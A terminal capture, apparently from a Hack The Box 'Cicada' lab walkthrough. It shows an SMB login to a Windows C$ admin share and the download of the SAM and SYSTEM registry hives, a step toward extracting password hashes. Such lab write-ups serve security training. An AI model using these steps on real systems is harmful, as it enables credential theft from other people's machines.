 ┌──(kali㉿kali)-[~/HTB/Cicada]
└─$ smbclient //cicada.htb/C$ -U "CICADA\emily.oscars"
Password for [CICADA\emily.oscars]:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Thu Mar 14 09:24:03 2024
  $WinREAgent                        DH        0  Mon Sep 23 12:16:49 2024
  Documents and Settings          DHSrn        0  Thu Mar 14 15:40:47 2024
  DumpStack.log.tmp                 AHS    12288  Sun Nov  3 12:18:49 2024
  pagefile.sys                      AHS 2097360896  Sun Nov  3 20:34:40 2024
  PerfLogs                            D        0  Thu Aug 22 14:45:54 2024
  Program Files                      DR        0  Thu Aug 29 15:32:50 2024
  Program Files (x86)                 D        0  Sat May  8 05:40:21 2021
  ProgramData                       DHn        0  Sun Nov  3 14:53:45 2024
  Recovery                         DHSn        0  Thu Mar 14 15:41:18 2024
  Shares                              D        0  Thu Mar 14 08:21:29 2024
  System Volume Information         DHS        0  Thu Mar 14 07:18:00 2024
  Temp                                D        0  Sun Nov  3 15:26:00 2024
  temporary                           D        0  Sun Nov  3 19:47:16 2024
  Users                              DR        0  Mon Aug 26 16:11:25 2024
  Windows                             D        0  Sun Nov  3 21:19:09 2024
                4168447 blocks of size 4096. 48659 blocks available
smb: \> cd Temp
smb: \Temp\> ls
  .                                   D        0  Sun Nov  3 15:26:00 2024
  ..                                DHS        0  Sun Nov  3 19:45:27 2024
  key                                 A    49152  Sun Nov  3 15:24:36 2024
  sam                                 A    49152  Sun Nov  3 14:54:41 2024
  system                              A 18518016  Sun Nov  3 14:54:50 2024
  systems                             A 18518016  Sun Nov  3 15:26:00 2024
                4168447 blocks of size 4096. 48659 blocks available
smb: \Temp\> get sam
getting file \Temp\sam of size 49152 as sam (170.2 KiloBytes/sec) (average 170.2 KiloBytes/sec)
smb: \Temp\> get system
getting file \Temp\system of size 18518016 as system (6169.9 KiloBytes/sec) (average 5643.3 KiloBytes/sec)
smb: \Temp\>